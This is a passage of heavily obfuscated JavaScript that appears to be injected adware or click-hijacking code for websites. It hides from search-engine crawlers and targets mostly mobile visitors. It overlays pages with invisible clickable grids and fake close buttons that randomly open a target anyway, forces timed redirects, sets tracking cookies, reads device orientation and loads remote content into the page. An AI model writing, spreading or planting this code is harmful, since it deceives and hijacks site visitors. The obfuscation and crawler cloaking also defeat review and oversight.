5;\x20margin-top:\x208px;}',_0x392639+=_0x4ef44d[_0x2d311c(0xec)](_0x4ef44d[_0x2d311c(0x120)](_0x4ef44d[_0x2d311c(0xdd)](_0x4ef44d[_0x2d311c(0x18d)]('#',_0x6ba328),_0x2d311c(0x14e)),_0x48f61c),_0x4ef44d[_0x2d311c(0x77)]);continue;case'1':_0x458b13[_0x2d311c(0x19d)](_0x209c4d);continue;case'2':if(_0x10d60f[_0x2d311c(0xe5)]=_0x392639,_0x10d60f['id']=_0x1acf6a,document[_0x2d311c(0xe6)][_0x2d311c(0xb7)](_0x10d60f),!_0x458b13['$']('#'+_0x6ba328)){var _0x255ef7=document[_0x2d311c(0xda)](_0x4ef44d[_0x2d311c(0x14d)]);_0x255ef7['id']=_0x6ba328,document['body'][_0x2d311c(0xb7)](_0x255ef7);}continue;case'3':var _0x392639=_0x209c4d[_0x2d311c(0x14a)];continue;case'4':var _0x10d60f=document[_0x2d311c(0xda)](_0x4ef44d['mMzlF']);continue;case'5':_0x458b13['$']('#'+_0x1acf6a)&&_0x458b13['$'](_0x4ef44d[_0x2d311c(0xc9)]('#',_0x1acf6a))[_0x2d311c(0x16a)]();continue;}break;}},_0x458b13[_0x3fa7ea(0x19d)]=function(_0x33488b){var _0x48b483=_0x3fa7ea,_0x48df9b={'JgVVh':function(_0xfff65f,_0x7a5d7e){return _0x4ef44d['ohkYS'](_0xfff65f,_0x7a5d7e);},'GvMAG':function(_0x38352a,_0x2383ef){return _0x4ef44d['LLcmP'](_0x38352a,_0x2383ef);},'RRBfH':function(_0x2748af,_0x8c2d58){var _0x5f4ee5=a0_0x3349;return _0x4ef44d[_0x5f4ee5(0xa5)](_0x2748af,_0x8c2d58);},'vJzUn':function(_0x1ecae7,_0x5384e2){var _0x22009b=a0_0x3349;return _0x4ef44d[_0x22009b(0x1ad)](_0x1ecae7,_0x5384e2);},'CVIje':function(_0x370f79,_0x95f90f){return _0x370f79+_0x95f90f;},'CHRAJ':function(_0x33bdad,_0x143544){var _0x33e269=a0_0x3349;return _0x4ef44d[_0x33e269(0x99)](_0x33bdad,_0x143544);},'tNFrO':_0x4ef44d[_0x48b483(0xf2)],'AMamJ':_0x4ef44d[_0x48b483(0xbc)],'loxPr':_0x4ef44d['YtoLW'],'hFwYD':_0x48b483(0x14a)};if(_0x33488b[_0x48b483(0x10e)]){let _0x373087=new XMLHttpRequest();_0x373087[_0x48b483(0x13f)]=function(){var _0x2d2424=_0x48b483;if(_0x48df9b[_0x2d2424(0x149)](0x4,_0x373087[_0x2d2424(0x130)])&&(_0x48df9b[_0x2d2424(0xc7)](0xc8,_0x373087[_0x2d2424(0x1ae)])||_0x48df9b[_0x2d2424(0x133)](0x130,_0x373087[_0x2d2424(0x1ae)]))){var _0x9ab707=_0x373087[_0x2d2424(0x1aa)];if(_0x9ab707){_0x458b13['$']('#'+_0x30a419)&&_0x458b13['$'](_0x48df9b[_0x2d2424(0xcc)]('#',_0x30a419))[_0x2d2424(0x16a)]();var _0x59ad0f=_0x48df9b[_0x2d2424(0xd8)](_0x48df9b[_0x2d2424(0xd8)](_0x48df9b['CHRAJ']('#',_0x6ba328),_0x48df9b[_0x2d2424(0x1a3)])+_0x18692d+_0x48df9b[_0x2d2424(0x176)]+_0x458b13['de'](_0x9ab707),_0x48df9b[_0x2d2424(0x1b8)]),_0x4d773f=document['createElement'](_0x48df9b['hFwYD']);_0x4d773f[_0x2d2424(0xe5)]=_0x59ad0f,_0x4d773f['id']=_0x30a419,document[_0x2d2424(0xe6)][_0x2d2424(0xb7)](_0x4d773f);}}},_0x373087[_0x48b483(0x1a9)](_0x4ef44d[_0x48b483(0x112)],_0x4ef44d['BTqhy'](_0x33488b[_0x48b483(0x122)]+'/',_0x33488b[_0x48b483(0x10e)]),!0x0),_0x373087[_0x48b483(0x168)]();}_0x4ef44d[_0x48b483(0x82)](_0x4ef44d[_0x48b483(0x107)],_0x33488b['evetype'])&&(window[_0x48b483(0xd1)](_0x4ef44d[_0x48b483(0xb0)],function(){var _0x51d3db=_0x48b483,_0x37b5d9=(event||window[_0x51d3db(0x10c)])[_0x51d3db(0x178)][0x0][_0x51d3db(0x119)];if(_0x4ef44d[_0x51d3db(0x19f)]('1',_0x33488b['position'])){if(_0x4ef44d[_0x51d3db(0xf5)](_0x37b5d9,_0x33488b['height']))try{_0x33488b['type']=_0x4ef44d[_0x51d3db(0xb4)],_0x458b13['open'](_0x33488b);}catch(_0x4b452b){_0x458b13['catch'](_0x4b452b);}else{if(_0x4ef44d['LITmv'](_0x37b5d9,_0x4ef44d[_0x51d3db(0xf3)](_0x33488b['height'],_0x4ef44d[_0x51d3db(0x197)](_0x33488b['hiheight'],0x5))))try{_0x4ef44d[_0x51d3db(0x6e)](_0x458b13['gtop'](),0xa)&&(_0x33488b[_0x51d3db(0x8b)]=_0x51d3db(0x11e),_0x458b13[_0x51d3db(0x1a9)](_0x33488b));}catch(_0x487bf4){_0x458b13[_0x51d3db(0xa6)](_0x487bf4);}}}else{var _0x580f61=_0x458b13[_0x51d3db(0x19b)]();if(_0x4ef44d[_0x51d3db(0xf5)](_0x4ef44d[_0x51d3db(0xe3)](_0x580f61,_0x37b5d9),_0x33488b[_0x51d3db(0x148)]))try{_0x33488b[_0x51d3db(0x8b)]=_0x4ef44d['gSQzq'],_0x458b13[_0x51d3db(0x1a9)](_0x33488b);}catch(_0x3d1268){_0x458b13[_0x51d3db(0xa6)](_0x3d1268);}else{if(_0x4ef44d[_0x51d3db(0x138)](_0x580f61,_0x37b5d9)<_0x4ef44d['Xtvze'](_0x33488b[_0x51d3db(0x148)],_0x4ef44d[_0x51d3db(0xec)](_0x33488b[_0x51d3db(0x8f)],0x5)))try{_0x33488b[_0x51d3db(0x8b)]=_0x4ef44d[_0x51d3db(0x1c6)],_0x458b13['open'](_0x33488b);}catch(_0x21f382){_0x458b13['catch'](_0x21f382);}}}}),window[_0x48b483(0xd1)](_0x4ef44d[_0x48b483(0x9d)],function(){var _0x1d669d=_0x48b483,_0xab12fe=(event||window['event'])[_0x1d669d(0xfa)][0x0]['clientY'];if(_0x4ef44d['AAMBa']('1',_0x33488b[_0x1d669d(0xde)])){if(_0xab12fe<_0x33488b[_0x1d669d(0x148)])try{_0x33488b['type']=_0x4ef44d[_0x1d669d(0xb4)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0xd4261e){_0x458b13[_0x1d669d(0xa6)](_0xd4261e);}else{if(_0x4ef44d['LITmv'](_0xab12fe,_0x4ef44d['XuAjL'](_0x33488b[_0x1d669d(0x148)],_0x4ef44d[_0x1d669d(0xc1)](0.85,_0x33488b[_0x1d669d(0x8f)]))))try{_0x4ef44d[_0x1d669d(0x6e)](_0x458b13[_0x1d669d(0x118)](),0xa)&&(_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0x1c6)],_0x458b13['open'](_0x33488b));}catch(_0x1ff583){_0x458b13[_0x1d669d(0xa6)](_0x1ff583);}}}else{var _0x383d61=_0x458b13[_0x1d669d(0x19b)]();if(_0x4ef44d[_0x1d669d(0xf5)](_0x4ef44d[_0x1d669d(0x167)](_0x383d61,_0xab12fe),_0x33488b[_0x1d669d(0x148)]))try{_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0xb4)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0x21931e){_0x458b13[_0x1d669d(0xa6)](_0x21931e);}else{if(_0x4ef44d[_0x1d669d(0x177)](_0x383d61-_0xab12fe,_0x4ef44d[_0x1d669d(0x175)](_0x33488b['height'],_0x4ef44d[_0x1d669d(0xef)](0.85,_0x33488b[_0x1d669d(0x8f)]))))try{_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0x1c6)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0x3dbe02){_0x458b13['catch'](_0x3dbe02);}}}})),_0x458b13[_0x48b483(0x156)](_0x33488b);},_0x458b13[_0x3fa7ea(0x156)]=function(_0x5387f5){var _0x385994=_0x3fa7ea;for(var _0x36ff39=_0x5387f5[_0x385994(0x148)]/0x4,_0x52b3aa=_0x5387f5[_0x385994(0x1bb)]/0xa,_0x1729c3=0x0;_0x4ef44d[_0x385994(0x7b)](_0x1729c3,0x4);_0x1729c3++)for(var _0x48ea2=0x0;_0x4ef44d[_0x385994(0x1a1)](_0x48ea2,0xa);_0x48ea2++){if(_0x458b13['$'](_0x4ef44d[_0x385994(0x197)](_0x4ef44d['hXaxw'](_0x4ef44d[_0x385994(0xb2)](_0x4ef44d[_0x385994(0x198)]('#'+_0x18692d,'_'),_0x1729c3),'_'),_0x48ea2))&&_0x458b13['$'](_0x4ef44d[_0x385994(0x106)](_0x4ef44d[_0x385994(0x120)](_0x4ef44d[_0x385994(0xf3)](_0x4ef44d[_0x385994(0x1ac)](_0x4ef44d[_0x385994(0xd4)]('#',_0x18692d),'_'),_0x1729c3),'_'),_0x48ea2))['remove'](),_0x4ef44d[_0x385994(0x14f)]('1',_0x5387f5[_0x385994(0xde)]))var _0x506264=_0x4ef44d[_0x385994(0xf3)](_0x4ef44d[_0x385994(0x78)](_0x4ef44d[_0x385994(0x104)](_0x4ef44d[_0x385994(0xc9)](_0x4ef44d[_0x385994(0x1b9)](_0x4ef44d[_0x385994(0x193)](_0x4ef44d['ukvbU'](_0x4ef44d[_0x385994(0x1be)](_0x4ef44d[_0x385994(0x78)](_0x4ef44d['CTVVN'](_0x4ef44d[_0x385994(0xfb)](_0x4ef44d[_0x385994(0x12d)](_0x4ef44d[_0x385994(0xd7)]+_0x36ff39,_0x385994(0x1af)),_0x4ef44d[_0x385994(0x11d)](_0x4ef44d['eKVTR'](_0x1729c3,_0x36ff39),_0x5387f5[_0x385994(0xea)])),_0x4ef44d[_0x385994(0x75)]),_0x4ef44d[_0x385994(0x137)](_0x48ea2,_0x52b3aa)),_0x4ef44d[_0x385994(0x1c7)]),_0x48ea2*_0x52b3aa),_0x4ef44d[_0x385994(0x17e)]),_0x4ef44d[_0x385994(0xef)](_0x1729c3,_0x36ff39)),_0x385994(0x1c5)),_0x5387f5[_0x385994(0x1bb)]),_0x4ef44d['PkaAQ']),_0x5387f5[_0x385994(0x148)])+_0x385994(0xd9);else _0x506264=_0x4ef44d[_0x385994(0x116)](_0x4ef44d[_0x385994(0xfb)](_0x4ef44d['NjBVi'](_0x4ef44d[_0x385994(0x106)](_0x4ef44d[_0x385994(0x101)](_0x4ef44d['GTJCn'](_0x4ef44d[_0x385994(0x101)](_0x4ef44d[_0x385994(0x1ad)](_0x4ef44d['JOcvg'](_0x4ef44d[_0x385994(0x1a0)](_0x4ef44d[_0x385994(0x73)](_0x4ef44d[_0x385994(0x1bf)](_0x4ef44d[_0x385994(0x140)](_0x4ef44d[_0x385994(0xc6)],_0x36ff39),_0x4ef44d[_0x385994(0x1ab)]),_0x4ef44d['xaaTl'](_0x4ef44d[_0x385994(0xe3)](0x3,_0x1729c3),_0x36ff39)+_0x5387f5[_0x385994(0xea)]),'px;\x20left:'),_0x48ea2*_0x52b3aa),_0x385994(0x195)),_0x4ef44d[_0x385994(0x137)](_0x48ea2,_0x52b3aa)),_0x4ef44d['lyrCt']),_0x4ef44d[_0x385994(0x113)](_0x1729c3,_0x36ff39)),_0x4ef44d[_0x385994(0xfe)]),_0x5387f5[_0x385994(0x1bb)])+_0x4ef44d[_0x385994(0xed)],_0x5387f5[_0x385994(0x148)]),_0x385994(0xd9));var _0x3f661b=_0x458b13['cLab'](_0x4ef44d[_0x385994(0x14d)]);_0x3f661b[_0x385994(0x88)]=_0x18692d,_0x3f661b['id']=_0x4ef44d[_0x385994(0x15e)](_0x4ef44d[_0x385994(0xc3)](_0x4ef44d['qWDbb'](_0x18692d+'_',_0x1729c3),'_'),_0x48ea2),_0x3f661b[_0x385994(0x14a)]=_0x506264,_0x3f661b[_0x385994(0xd1)](_0x5387f5['evetype'],function(){var _0x3bd21c=_0x385994;try{_0x5387f5['type']=_0x4ef44d[_0x3bd21c(0xb4)],_0x458b13[_0x3bd21c(0x1a9)](_0x5387f5);}catch(_0x2f7e7f){_0x458b13[_0x3bd21c(0xa6)](_0x2f7e7f);}}),_0x458b13['$']('#'+_0x6ba328)[_0x385994(0x189)][_0x385994(0xb7)](_0x3f661b);}_0x4ef44d[_0x385994(0x151)]('0',_0x5387f5['is_not'])&&_0x4ef44d[_0x385994(0xbd)](setTimeout,function(){var _0x344a62=_0x385994;_0x458b13[_0x344a62(0x156)](_0x5387f5);},0x3e8);},_0x458b13['ac']=function(_0x342aa0,_0x45db35=_0x3fa7ea(0x81)){var _0x18ba52=_0x3fa7ea,_0x278366={'onwap':_0x4ef44d[_0x18ba52(0x187)],'pHYvV':_0x4ef44d[_0x18ba52(0x1c6)]};for(var _0x116f36=0x1;_0x4ef44d['Phqck'](_0x116f36,0xa);_0x116f36++)_0x458b13['$'](_0x4ef44d['GTJCn']('#'+_0x95e299+'_',_0x116f36))&&_0x458b13['$'](_0x4ef44d[_0x18ba52(0x185)]('#'+_0x95e299+'_',_0x116f36))['remove']();if(_0x4ef44d[_0x18ba52(0x16e)](_0x4ef44d['pToWu'],_0x45db35)&&_0x4ef44d[_0x18ba52(0x194)]('1',_0x342aa0[_0x18ba52(0xd6)])&&_0x4ef44d['Hbscu'](_0x342aa0[_0x18ba52(0x17a)],_0x342aa0['show_number'])){for(_0x116f36=0x1;_0x4ef44d[_0x18ba52(0xcd)](_0x116f36,0xa);_0x116f36++){var _0x3dcccd=_0x458b13[_0x18ba52(0x15a)](_0x18ba52(0x174));_0x3dcccd[_0x18ba52(0x14a)]=_0x4ef44d[_0x18ba52(0xd0)](_0x4ef44d[_0x18ba52(0x11d)](_0x4ef44d['CPoul'],_0x4ef44d[_0x18ba52(0xc1)](0xa,_0x4ef44d[_0x18ba52(0xb1)](_0x116f36,0x1))),_0x4ef44d[_0x18ba52(0x9f)]),_0x3dcccd['id']=_0x4ef44d[_0x18ba52(0x73)](_0x4ef44d['QdkVK'](_0x95e299,'_'),_0x116f36),_0x4ef44d[_0x18ba52(0xa5)]('1',_0x342aa0['position'])?(_0x458b13[_0x18ba52(0x118)]()>=0xa?_0x3dcccd[_0x18ba52(0x14a)]['height']=_0x4ef44d[_0x18ba52(0x142)](_0x342aa0[_0x18ba52(0x8f)],'px'):_0x3dcccd[_0x18ba52(0x14a)]['height']=_0x4ef44d[_0x18ba52(0x19e)],_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0x171)]=_0x4ef44d[_0x18ba52(0x116)](_0x342aa0[_0x18ba52(0x148)]+_0x342aa0[_0x18ba52(0xea)],'px')):(_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0x148)]=_0x4ef44d['mzsrY'](_0x342aa0[_0x18ba52(0x8f)],'px'),_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0xd5)]=_0x4ef44d[_0x18ba52(0x185)](_0x4ef44d[_0x18ba52(0x11c)](_0x342aa0['height'],_0x342aa0[_0x18ba52(0xea)]),'px')),_0x3dcccd[_0x18ba52(0xd1)](_0x342aa0[_0x18ba52(0x6d)],function(){var _0x253ece=_0x18ba52;try{_0x342aa0[_0x253ece(0x111)]+=0x1,_0x342aa0[_0x253ece(0x111)]>=_0x342aa0[_0x253ece(0xe2)]&&(_0x342aa0['hid_state']=0x0,_0x458b13['ac'](_0x342aa0,_0x278366[_0x253ece(0x1bd)])),_0x342aa0[_0x253ece(0x8b)]=_0x278366[_0x253ece(0x7d)],_0x458b13[_0x253ece(0x1a9)](_0x342aa0);}catch(_0x4b7d53){_0x458b13[_0x253ece(0xa6)](_0x4b7d53);}}),document[_0x18ba52(0x1cb)][_0x18ba52(0x18c)](_0x4ef44d['vOYsD'],_0x3dcccd);}'0'==_0x342aa0[_0x18ba52(0x87)]&&_0x4ef44d['kSeaZ'](setTimeout,function(){_0x458b13['ac'](_0x342aa0);},0x7d0);}},_0x458b13['gb']=function(_0x3de7c2){var _0x3e7108=_0x3fa7ea;if(_0x4ef44d[_0x3e7108(0x18a)](_0x3de7c2[_0x3e7108(0x15b)],0x1)){_0x458b13['$'](_0x48f61c)[0x0]&&_0x458b13['$'](_0x48f61c)[0x0]['remove']();var _0x1565b2=_0x458b13['de'](_0x4ef44d[_0x3e7108(0x9e)]),_0x2bb9b1=_0x458b13[_0x3e7108(0x15a)](_0x48f61c);_0x4ef44d[_0x3e7108(0xee)]('1',_0x3de7c2[_0x3e7108(0xde)])?_0x2bb9b1[_0x3e7108(0x14a)]=_0x4ef44d['QFUeU'](_0x4ef44d[_0x3e7108(0x144)](_0x1565b2,_0x3e7108(0x160)),_0x3de7c2[_0x3e7108(0x148)]+_0x3de7c2[_0x3e7108(0xea)])+_0x3e7108(0x105):_0x2bb9b1[_0x3e7108(0x14a)]=_0x4ef44d['ekSPx'](_0x4ef44d['QdkVK'](_0x1565b2,_0x3e7108(0x1bc)),_0x3de7c2[_0x3e7108(0x148)]+_0x3de7c2[_0x3e7108(0xea)])+'px;',_0x458b13['$'](_0x4ef44d['WkVZn']('#',_0x6ba328))[_0x3e7108(0x189)][_0x3e7108(0xb7)](_0x2bb9b1),_0x2bb9b1[_0x3e7108(0xd1)](_0x3de7c2['evetype'],function(){var _0x507f1d=_0x3e7108;try{_0x458b13['hide'](),_0x4ef44d['EEIhp'](_0x3de7c2['false_clo'],_0x4ef44d[_0x507f1d(0xcf)](parseInt,_0x4ef44d[_0x507f1d(0xae)](0x64,Math[_0x507f1d(0x179)]())))&&(_0x3de7c2[_0x507f1d(0x8b)]=_0x4ef44d[_0x507f1d(0x98)],_0x458b13[_0x507f1d(0x1a9)](_0x3de7c2));}catch(_0x3f2706){_0x458b13['catch'](_0x3f2706);}});}},_0x458b13['qd']=function(_0x19f9ec,_0x4b3680='add'){var _0x426911=_0x3fa7ea;if(!_0x458b13[_0x426911(0x1b5)]())return!0x1;_0x458b13['$'](_0x200666)[0x0]&&_0x458b13['$'](_0x200666)[0x0][_0x426911(0x16a)]();var _0x26804e=_0x458b13[_0x426911(0xf0)](_0x4ef44d[_0x426911(0x131)](_0x426911(0x9a),_0x19f9ec['id']));if(_0x4ef44d[_0x426911(0xf6)](_0x4ef44d['pToWu'],_0x4b3680)&&'1'==_0x19f9ec[_0x426911(0x124)]&&!_0x26804e&&_0x4ef44d['GmxuK'](_0x19f9ec['com_pvnum_show'],_0x19f9ec[_0x426911(0xbe)])){var _0x1c55f5=_0x458b13['cLab'](_0x200666);_0x1c55f5['style']=_0x458b13['de'](_0x4ef44d[_0x426911(0x92)]),_0x458b13['$']('#'+_0x6ba328)['parentNode'][_0x426911(0xb7)](_0x1c55f5),_0x458b13['$'](_0x200666)[0x0]['addEventListener'](_0x19f9ec[_0x426911(0x6d)],function(){var _0x4e8da7=_0x426911;try{_0x19f9ec[_0x4e8da7(0x18b)]+=0x1,_0x4ef44d[_0x4e8da7(0x6e)](_0x19f9ec[_0x4e8da7(0x18b)],_0x19f9ec['com_click_num'])&&(_0x19f9ec[_0x4e8da7(0x124)]=0x0,_0x458b13['qd'](_0x19f9ec,_0x4ef44d[_0x4e8da7(0x187)])),_0x458b13['sCook'](_0x4ef44d['kFLcS'](_0x4ef44d['VSkSE'],_0x19f9ec['id']),'1',_0x4ef44d[_0x4e8da7(0xba)](parseInt,_0x19f9ec['com_defer'])),_0x19f9ec[_0x4e8da7(0x8b)]=_0x4ef44d[_0x4e8da7(0x84)],_0x458b13[_0x4e8da7(0x1a9)](_0x19f9ec);}catch(_0x3c0866){_0x458b13['catch'](_0x3c0866);}}),_0x4ef44d['kSeaZ'](setTimeout,function(){_0x458b13['qd'](_0x19f9ec);},0x3e8);}},_0x458b13[_0x3fa7ea(0xcb)]=function(_0x2e5f2d){var _0x2881b2=_0x3fa7ea,_0x1f09a1={'QtaTc':function(_0x4ce3e6,_0x24e456){return _0x4ef44d['gGwdz'](_0x4ce3e6,_0x24e456);},'OhtOU':function(_0x1280cc,_0x45b080){return _0x4ef44d['usunP'](_0x1280cc,_0x45b080);},'FUTag':function(_0x59b160,_0x13ada2){return _0x4ef44d['UDxbi'](_0x59b160,_0x13ada2);},'jCgcZ':_0x4ef44d[_0x2881b2(0x12f)],'AYbOk':_0x4ef44d[_0x2881b2(0x95)]};_0x4ef44d[_0x2881b2(0x173)](setTimeout,function(){var _0x36b6f1=_0x2881b2;_0x458b13[_0x36b6f1(0x1b5)]()&&_0x1f09a1[_0x36b6f1(0x109)](_0x2e5f2d['compel_skip'],_0x1f09a1['OhtOU'](parseInt,_0x1f09a1[_0x36b6f1(0x126)](0x64,Math['random']())))&&(_0x458b13[_0x36b6f1(0xf0)](_0x1f09a1[_0x36b6f1(0x1c3)])||(_0x458b13[_0x36b6f1(0xf4)](_0x1f09a1[_0x36b6f1(0x1c3)],'1',0xa),_0x2e5f2d[_0x36b6f1(0x8b)]=_0x1f09a1[_0x36b6f1(0xdf)],_0x458b13[_0x36b6f1(0x1a9)](_0x2e5f2d)));},0x3e8*_0x2e5f2d[_0x2881b2(0x158)]);},_0x458b13['hide']=function(_0x31cd31){},_0x458b13['db']=function(_0x3b89a3){var _0x4dab05=_0x3fa7ea;if(_0x4ef44d[_0x4dab05(0x82)]('1',_0x3b89a3[_0x4dab05(0x163)])){_0x458b13['$'](_0x485fe9)[0x0]&&_0x458b13['$'](_0x485fe9)[0x0][_0x4dab05(0x16a)]();var _0xd34bf5=_0x458b13['cLab'](_0x485fe9);_0xd34bf5[_0x4dab05(0x14a)]=_0x4ef44d[_0x4dab05(0xb2)](_0x4ef44d[_0x4dab05(0x150)],_0x3b89a3['height'])+_0x4ef44d[_0x4dab05(0x161)],_0x4ef44d['vZJkF']('1',_0x3b89a3[_0x4dab05(0xde)])?document['body'][_0x4dab05(0x85)](_0xd34bf5,document[_0x4dab05(0x1cb)][_0x4dab05(0x6f)][0x0]):document[_0x4dab05(0x1cb)][_0x4dab05(0xb7)](_0xd34bf5);}},_0x458b13['de']=function(_0x40544f){for(var _0x2cdce4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x286c1e='',_0x150ba7='',_0x5c88b7=0x0;_0x5c88b7<_0x40544f['length'];_0x5c88b7++)_0x150ba7+=_0x2cdce4[_0x286c1e=_0x40544f[_0x5c88b7]]?_0x2cdce4[_0x286c1e]:_0x286c1e;return _0x150ba7;},_0x458b13['yb']=function(_0x3ee348){var _0x2f01ef=_0x3fa7ea;window[_0x2f01ef(0xf9)]&&window['addEventListener'](_0x4ef44d[_0x2f01ef(0x74)],function(_0x4afadd){var _0x3187f6=_0x2f01ef,_0x59e47e=_0x4afadd[_0x3187f6(0x199)];_0x36cebb=_0x4ef44d['usunP'](parseInt,_0x4ef44d['UDxbi'](0x64,_0x59e47e['x']))/0x64,_0x12b3a3=_0x4ef44d[_0x3187f6(0x166)](_0x4ef44d[_0x3187f6(0x14b)](parseInt,0x64*_0x59e47e['y']),0x64),_0xf7e68f=_0x4ef44d[_0x3187f6(0x169)](parseInt(_0x4ef44d[_0x3187f6(0xef)](0x64,_0x59e47e['z'])),0x64);},!0x1);},_0x458b13[_0x3fa7ea(0xa6)]=function(_0x58f90c){var _0x449134=_0x3fa7ea,_0xbd91f2=_0x4ef44d['usunP'](encodeURI,_0x4ef44d['HBCla'](_0x4ef44d[_0x449134(0x185)](_0x58f90c[_0x449134(0xb9)],':\x20'),_0x58f90c[_0x449134(0x191)]));_0x458b13['CScr'](_0x4ef44d['hmXig'](_0x449134(0x12a),_0xbd91f2));},_0x458b13['IsPC']=function(){var _0x1e8314=_0x3fa7ea;return _0x4ef44d[_0x1e8314(0x82)](0x0,navigator[_0x1e8314(0xa4)][_0x1e8314(0x115)]('uiuiuiui'))&&!!/^Win|Mac/['test'](navigator[_0x1e8314(0xb8)]);},_0x458b13['init']=function(_0x427bd0){var _0x2568ec=_0x3fa7ea;_0x458b13['IsPC']()?_0x427bd0[_0x2568ec(0x1b2)]=_0x427bd0[_0x2568ec(0xb3)]:(_0x458b13['yb'](_0x427bd0),_0x458b13['cSty'](_0x427bd0),_0x458b13[_0x2568ec(0x156)](_0x427bd0),_0x458b13['ac'](_0x427bd0),_0x458b13['gb'](_0x427bd0),_0x458b13['qd'](_0x427bd0),_0x458b13[_0x2568ec(0xcb)](_0x427bd0),_0x458b13['db'](_0x427bd0)),_0x427bd0[_0x2568ec(0x145)]&&_0x458b13[_0x2568ec(0x152)](_0x427bd0['statis_code']);},!_0x458b13[_0x3fa7ea(0x1a4)]()){try{var _0x184151=_0x4ef44d['cJhzh'](Math['floor'](_0x4ef44d[_0x3fa7ea(0xa1)](0x5,Math[_0x3fa7ea(0x179)]())),0x3),_0x6ba328=_0x4ef44d[_0x3fa7ea(0x193)](_0x458b13['rc'](_0x184151),'p'),_0x485fe9=_0x4ef44d[_0x3fa7ea(0xf3)](_0x458b13['rc'](_0x184151),'m'),_0x200666=_0x4ef44d['hmXig'](_0x458b13['rc'](_0x184151),'q'),_0x95e299=_0x4ef44d[_0x3fa7ea(0x1bf)](_0x458b13['rc'](_0x184151),'h'),_0x48f61c=_0x4ef44d[_0x3fa7ea(0x185)](_0x458b13['rc'](_0x184151),'c'),_0x18692d=_0x458b13['rc'](_0x184151)+'i',_0x1acf6a=_0x458b13['rc'](0xa),_0x30a419=_0x458b13['rc'](0xb),_0x52d319=JSON['parse'](_0x458b13['de'](_0x3fa7ea(0x7f)));navigator[_0x3fa7ea(0xa4)][_0x3fa7ea(0x102)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x3fa7ea(0x1cb)]||document['head'][_0x3fa7ea(0x80)](document[_0x3fa7ea(0xda)]('body')),_0x458b13[_0x3fa7ea(0x1a4)]()&&(_0x52d319[_0x3fa7ea(0x1b2)]=_0x52d319['pcurl']),_0x52d319[_0x3fa7ea(0x1bb)]=window['innerWidth'],_0x4ef44d[_0x3fa7ea(0xb6)](_0x4ef44d['AoQUJ'](_0x4ef44d[_0x3fa7ea(0x1b1)](parseInt,window['screen'][_0x3fa7ea(0x148)]),_0x4ef44d[_0x3fa7ea(0xdc)](parseInt,window['screen']['width'])),1.7)?(_0x52d319[_0x3fa7ea(0x148)]=_0x4ef44d[_0x3fa7ea(0x1b6)](parseInt,_0x4ef44d['dTPap'](_0x4ef44d['GVbVW'](_0x52d319[_0x3fa7ea(0x1bb)],0x280),_0x4ef44d[_0x3fa7ea(0x1b7)](0x7c,_0x4ef44d['aTSOc'](0x28,_0x4ef44d['EbekE'](0x3,_0x52d319[_0x3fa7ea(0x1c2)]))))),_0x52d319['hiheight']=_0x4ef44d['SlFVh'](parseInt,_0x52d319[_0x3fa7ea(0x1bb)]/0x280*_0x52d319[_0x3fa7ea(0x8e)])):(_0x52d319[_0x3fa7ea(0x148)]=0x78,_0x52d319['hiheight']=0x0),_0x52d319['user_agent']=navigator[_0x3fa7ea(0xa4)]['toLowerCase'](),_0x52d319[_0x3fa7ea(0x180)]=new Date()[_0x3fa7ea(0x70)](),_0x52d319[_0x3fa7ea(0x192)]=0x0,_0x52d319['hid_c_number']=0x0,_0x52d319[_0x3fa7ea(0x18b)]=0x0,_0x52d319[_0x3fa7ea(0xbe)]=0x1,_0x458b13['yb'](_0x52d319),_0x458b13[_0x3fa7ea(0x10b)](_0x52d319),_0x458b13[_0x3fa7ea(0x156)](_0x52d319),_0x458b13['ac'](_0x52d319),_0x458b13['gb'](_0x52d319),_0x458b13['db'](_0x52d319));}catch(_0x2940e9){_0x458b13[_0x3fa7ea(0xa6)](_0x2940e9);}var _0xdddd81=new XMLHttpRequest();_0xdddd81[_0x3fa7ea(0x1a9)](_0x4ef44d[_0x3fa7ea(0x112)],_0x4ef44d[_0x3fa7ea(0x197)](_0x4ef44d[_0x3fa7ea(0x129)](_0x52d319[_0x3fa7ea(0x1b2)],_0x4ef44d[_0x3fa7ea(0x96)]),_0x52d319['id'])+_0x4ef44d[_0x3fa7ea(0x1a2)]+Math['random'](),!0x0),_0xdddd81[_0x3fa7ea(0x18e)](_0x4ef44d[_0x3fa7ea(0xc0)],_0x4ef44d['CYozN']),_0xdddd81[_0x3fa7ea(0x168)](),_0xdddd81[_0x3fa7ea(0x13f)]=function(){var _0x3edc73=_0x3fa7ea,_0x3fd41f={'mMyqH':function(_0x10560d,_0x4f0c40){var _0x16b396=a0_0x3349;return _0x4ef44d[_0x16b396(0xe4)](_0x10560d,_0x4f0c40);},'zkpLO':_0x4ef44d['Jukjn']};try{if(_0x4ef44d['vZJkF'](0x4,_0xdddd81[_0x3edc73(0x130)])&&_0x4ef44d[_0x3edc73(0x194)](0xc8,_0xdddd81[_0x3edc73(0x1ae)])){var 